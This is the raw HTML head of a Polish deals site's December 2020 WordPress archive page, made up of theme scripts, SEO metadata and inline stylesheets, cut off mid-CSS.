

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zlap-okazje.pl/2020/12/
body_size: 22936
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://zlap-okazje.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://zlap-okazje.pl/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='noindex, follow' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>grudzień 2020 - zlap-okazje.pl</title>
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="grudzień 2020 - zlap-okazje.pl" />
	<meta property="og:url" content="https://zlap-okazje.pl/2020/12/" />
	<meta property="og:site_name" content="zlap-okazje.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://zlap-okazje.pl/2020/12/","url":"https://zlap-okazje.pl/2020/12/","name":"grudzień 2020 - zlap-okazje.pl","isPartOf":{"@id":"https://zlap-okazje.pl/#website"},"primaryImageOfPage":{"@id":"https://zlap-okazje.pl/2020/12/#primaryimage"},"image":{"@id":"https://zlap-okazje.pl/2020/12/#primaryimage"},"thumbnailUrl":"https://zlap-okazje.pl/wp-content/uploads/2022/09/seo_1662367677.jpg","breadcrumb":{"@id":"https://zlap-okazje.pl/2020/12/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zlap-okazje.pl/2020/12/#primaryimage","url":"https://zlap-okazje.pl/wp-content/uploads/2022/09/seo_1662367677.jpg","contentUrl":"https://zlap-okazje.pl/wp-content/uploads/2022/09/seo_1662367677.jpg","width":1280,"height":720,"caption":"Alltechbuzz_net / Pixabay"},{"@type":"BreadcrumbList","@id":"https://zlap-okazje.pl/2020/12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://zlap-okazje.pl/"},{"@type":"ListItem","position":2,"name":"Archiwum dla grudzień 2020"}]},{"@type":"WebSite","@id":"https://zlap-okazje.pl/#website","url":"https://zlap-okazje.pl/","name":"zlap-okazje.pl","description":"łapokazje - złap okazje","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zlap-okazje.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zlap-okazje.pl &raquo; Kanał z wpisami" href="https://zlap-okazje.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="zlap-okazje.pl &raquo; Kanał z komentarzami" href="https://zlap-okazje.pl/comments/feed/" />
<meta content="Extra Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='age-gate-custom-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-custom-inline-css */
</style>
<link rel='stylesheet' id='age-gate-css' href='https://zlap-okazje.pl/wp-content/plugins/age-gate/dist/main.css?ver=3.5.2' type='text/css' media='all' />
<style id='age-gate-options-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-options-inline-css */
</style>
<link rel='stylesheet' id='extra-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-parent-css' href='https://zlap-okazje.pl/wp-content/themes/Extra/style.min.css?ver=4.25.2' type='text/css' media='all' />
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot);src:url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and 